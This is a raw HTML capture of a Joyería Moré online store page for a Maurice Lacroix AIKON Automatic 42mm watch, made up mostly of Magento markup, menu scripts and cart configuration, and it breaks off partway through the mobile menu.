

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.joyeriamore.com/mauricelacroix-8-aikon-automatic-42mm-ai6008-ss002-430-1.html
body_size: 19349
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.joyeriamore.com/';
    var require = {
        "baseUrl": "https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="AIKON Automatic 42mm  - Joyería Moré"/>
<meta name="description" content="Dos años después del lanzamiento del AIKON Quartz, este modelo histórico presenta un nuevo aspecto aún más moderno con un movimiento automático: este es el AIKON Automatic.

Famoso por sus creaciones design y sus innovaciones, la marca de relojes Mauric"/>
<meta name="keywords" content="Joyería Moré, Relojes, Alianzas, Hamilton, Maurice Lacroix"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>AIKON Automatic 42mm  - Joyería Moré</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/elegantIcons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/magic.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/owl.carousel.css" />
<script  type="text/javascript"  src="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/polyfill.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Droid+Serif:400,400i,700,700i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700" />
<link  rel="icon" type="image/x-icon" href="https://www.joyeriamore.com/media/favicon/stores/1/android-chrome-192x192.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.joyeriamore.com/media/favicon/stores/1/android-chrome-192x192.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C0YWJK3C84"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C0YWJK3C84');
</script>        
<meta property="og:type" content="product" />
<meta property="og:title"
      content="AIKON Automatic 42mm" />
<meta property="og:image"
      content="https://www.joyeriamore.com/media/catalog/product/cache/3cd36c94e45421f2832e421b182bc8d7/b/5/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg" />
<meta property="og:description"
      content="Caja : Acero inoxidable & Correa : Acero inoxidable
Resistente al agua hasta 20 ATM
42 mm" />
<meta property="og:url" content="https://www.joyeriamore.com/mauricelacroix-8-aikon-automatic-42mm-ai6008-ss002-430-1.html" />
    <meta property="product:price:amount" content="2150"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-mauricelacroix-8-aikon-automatic-42mm-ai6008-ss002-430-1 page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.joyeriamore.com",
                "secure": false,
                "lifetime": "7200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"><header class="header-container">
        <div class="row barnacode freeshipping">
            <p><strong>A PARTIR DE 50 € ENVÍO GRATIS</strong></p>        </div>
		<div class="header">

			<div class="h-left">
				<div class="logo_wrapper"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.joyeriamore.com/"
    title="Joyer&#xED;a&#x20;Mor&#xE9;"
    aria-label="store logo">
    <img src="https://www.joyeriamore.com/media/logo/stores/1/logo_more_blanco.png"
         title="Joyer&#xED;a&#x20;Mor&#xE9;"
         alt="Joyer&#xED;a&#x20;Mor&#xE9;"
            width="150"                />
</a>
</div>
                <div class="nav_wrpapper hidden-xs">			<nav class="nav-container visible-lg visible-md">
						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.joyeriamore.com/">
<span>Inicio</span>
</a>
</div>
</div><div id="pt_menu74" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Relojes</span>

<span class="is_new"></span>
</a>
</div>
<div id="popup74"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block174">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/relojes/relojes-marcas.html"><span>Marcas</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-maurice-lacroix.html"><span>Maurice Lacroix</span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-certina.html"><span>Certina</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/g-shock.html"><span>G-Shock</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-casio.html"><span>Casio</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-nixon.html"><span>Nixon</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-festina.html"><span>Festina</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-fossil.html"><span>Fossil</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-skagen.html"><span>Skagen</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/fossil.html"><span>Fossil</span><span class="is_sale"></span><span class="is_new"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/relojes/relojes-para.html"><span>Relojes para</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-para/relojes-hombre.html"><span>Hombre</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-para/relojes-mujer.html"><span>Mujer</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-para/relojes-unisex.html"><span>Unisex</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/relojes/relojes-automaticos.html"><span>Relojes automáticos </span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>


								<div id="pt_menu90" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Joyas</span>


</a>
</div>
<div id="popup90"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block190">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/joyas/more.html"><span>Moré</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more/more-anillos.html"><span>Anillos</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more/more-colgantes.html"><span>Colgantes</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more/more-pulseras.html"><span>Pulseras</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more/pendientes.html"><span>Pendientes </span><span class="is_sale"></span><span class="is_new"></span></a></div></div><a class="itemMenuName level1" href="https://www.joyeriamore.com/joyas/joyas-marcas.html"><span>Marcas</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/sunfield.html"><span>Sunfield</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/unode50.html"><span>Unode50</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/lecarre.html"><span>LeCarré </span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/lineargent.html"><span>LineArgent </span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/fossil-jewerly.html"><span>Fossil Jewerly</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/skagen-jewerly.html"><span>Skagen Jewerly</span><span class="is_sale"></span><span class="is_new"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/joyas/more-roses.html"><span>MORÉ ROSES</span><span class="is_sale"></span><span class="is_new"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more-roses/more-roses.html"><span>MORÉ ROSES</span><span class="is_sale"></span><span class="is_new"></span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/joyas/especial-bodas.html"><span>Especial Bodas </span><span class="is_sale"></span><span class="is_new"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas.html"><span>Alianzas Oro</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-carbono-y-oro-rosa.html"><span>Alianzas Platino</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio.html"><span>Alianzas Carbono y Oro</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio-y-oro.html"><span>Alianzas Titanio y Oro</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio-y-carbono.html"><span>Alianzas Titanio y Carbono</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-carbono.html"><span>Alianzas Carbono</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianza-titanio.html"><span>Alianza Titanio</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-plata.html"><span>Alianzas Plata</span><span class="is_sale"></span><span class="is_new"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>


														<div class="clearBoth"></div>
											</div>


		</nav>

		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){

				(function(jQuery){
						 jQuery.fn.extend({
							 mobilemenu: function() {
								return this.each(function() {

									var jQueryul = jQuery(this);

									if(jQueryul.data('accordiated'))
										return false;

									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});

									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});

									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}

									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}

								});
							}
						});
					})(jQuery);

					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block');
					});

					//mobile
					jQuery('.btn-navbar').click(function() {

						var chk = 0;
						if ( jQuery('#navbar-inner').hasClass('navbar-inactive') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-inactive');
							jQuery('#navbar-inner').addClass('navbar-active');
							jQuery('#ma-mobilemenu').css('display','block');
							chk = 1;
						}
						if (jQuery('#navbar-inner').hasClass('navbar-active') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-active');
							jQuery('#navbar-inner').addClass('navbar-inactive');
							jQuery('#ma-mobilemenu').css('display','none');
							chk = 1;
						}
					});



					require(["jquery"], function(jQuery){

						jQuery("#pt_menu_link ul li").each(function(){
							var url = document.URL;
							jQuery("#pt_menu_link ul li a").removeClass("act");
							jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
						});

						jQuery('.pt_menu_no_child').hover(function(){
							jQuery(this).addClass("active");
						},function(){
							jQuery(this).removeClass("active");
						})

						jQuery('.pt_menu').hover(function(){
							if(jQuery(this).attr("id") != "pt_menu_link"){
								jQuery(this).addClass("active");
							}
						},function(){
							jQuery(this).removeClass("active");
						})

						jQuery('.pt_menu').hover(function(){
						   /*show popup to calculate*/
						   jQuery(this).find('.popup').css('display','inline-block');

						   /* get total padding + border + margin of the popup */
						   var extraWidth       = 0
						   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
						   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
						   extraWidth           = wrapWidthPopup - actualWidthPopup;

						   /* calculate new width of the popup*/
						   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
						   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
						   var new_width_popup = 0;
						   if(widthblock1 && !widthblock2){
							   new_width_popup = widthblock1;
						   }
						   if(!widthblock1 && widthblock2){
							   new_width_popup = widthblock2;
						   }
						   if(widthblock1 && widthblock2){
								if(widthblock1 >= widthblock2){
									new_width_popup = widthblock1;
								}
								if(widthblock1 < widthblock2){
									new_width_popup = widthblock2;
								}
						   }
						   var new_outer_width_popup = new_width_popup + extraWidth;

						   /*define top and left of the popup*/
						   var wraper = jQuery('.pt_custommenu');
						   //var wWraper = wraper.outerWidth();
						   var posWraper = wraper.offset();
						   var pos = jQuery(this).offset();

						   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
						   var xLeft = pos.left - posWraper.left;

                            //console.log(pos.left, posWraper.left);
						   //if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

						   jQuery(this).find('.popup').css('top',xTop);
						   jQuery(this).find('.popup').css('left',xLeft);

						   /*set new width popup*/
						   jQuery(this).find('.popup').css('width',new_width_popup);
						   jQuery(this).find('.popup .block1').css('width',new_width_popup);

						   /*return popup display none*/
						   jQuery(this).find('.popup').css('display','none');

						   /*show hide popup*/
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
						},function(){
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
						})

					});



				});
		</script>

		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 0;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 39;
		//]]>
		</script>


</div>
			</div>
			<div class="h-right">

                <nav class="nav-container hidden-xs hidden-sm">
<div id="pt_custommenu" class="pt_custommenu">
<div id="pt_menu" class="pt_menu ">
<div class="parentMenu"><a href="https://www.joyeriamore.com/nuestras-tiendas/"> Nuestras tiendas </a></div>
</div>
<div id="pt_menu" class="pt_menu ">
<div class="parentMenu"><a href="https://www.joyeriamore.com/customer/account/login/"> Iniciar sesión </a></div>
</div>
</div>
</nav>				<div class="absolute">
					<div class="search-switcher">
						
	<form class="form minisearch" id="search_mini_form" action="https://www.joyeriamore.com/catalogsearch/result/" method="get">
		<div class="field search">
			<input id="search"
				   data-mage-init='{"quickSearch":{
						"formSelector":"#search_mini_form",
						"url":"https://www.joyeriamore.com/search/ajax/suggest/",
						"destinationSelector":"#search_autocomplete"}
				   }'
				   type="text"
				   name="q"
				   value=""
				   placeholder="Búsqueda de producto ..."
				   class="input-text"
				   maxlength="128"
				   role="combobox"
				   aria-haspopup="false"
				   aria-autocomplete="both"
				   aria-expanded="true"
				   autocomplete="off"/>

			
			<button type="submit" title="Buscar" class="action fa fa-search">
				<span></span>
			</button>
		</div>
		
	</form>
					</div>
					<div class="link-hover clearfix">
						<p class="icon"><i class="icon_cog"></i></p>
						<div>
														<div class="my-acount">
								<strong class="label"><span>Mi cuenta</span></strong>
								<ul class="header links"><li><a href="https://www.joyeriamore.com/customer/account/" >Mi cuenta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.joyeriamore.com/wishlist/">Mi lista de deseos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="o">
    <a href="https://www.joyeriamore.com/customer/account/login/referer/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C/">
        Iniciar sesión    </a>
</li>
</ul>							</div>
							
						</div>
					</div>
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.joyeriamore.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.joyeriamore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.joyeriamore.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.joyeriamore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.joyeriamore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.joyeriamore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.joyeriamore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.joyeriamore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769320929}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.joyeriamore.com\u002Fstatic\u002Ffrontend\u002Fruby\u002Fruby_barnacode\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


				</div>
			</div>
		</div>
		<div class="nav-ozmegamenu-inner">
			<div class="mobile-bar-icon"><span>icono móvil</span></div>
		</div>
		<div class="mobile-bar-content">
			<div class ="mobile-bar-close">Cerrar</div>
			<ul class = "tabs-mobile">
				<li class="item item-menu">Menú</li>
			</ul>
			<div class="tabs-content-mobile tabs-menu">
				


		<nav class="ma-nav-mobile-container" >
			<ul id="ma-mobilemenu" class="mobilemenu">
				<li class="level1"><a href= "https://www.joyeriamore.com/relojes.html"><span class="name">Relojes</span></a><ul class="level2"><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas.html"><span class="name">Marcas</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-maurice-lacroix.html"><span class="name">Maurice Lacroix</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-certina.html"><span class="name">Certina</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/g-shock.html"><span class="name">G-Shock</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-casio.html"><span class="name">Casio</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-nixon.html"><span class="name">Nixon</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-festina.html"><span class="name">Festina</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-fossil.html"><span class="name">Fossil</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-skagen.html"><span class="name">Skagen</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/fossil.html"><span class="name">Fossil</span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-para.html"><span class="name">Relojes para</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/relojes/relojes-para/relojes-hombre.html"><span class="name">Hombre</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-para/relojes-mujer.html"><span class="name">Mujer</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-para/relojes-unisex.html"><span class="name">Unisex</span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-automaticos.html"><span class="name">Relojes automáticos </span></a><ul 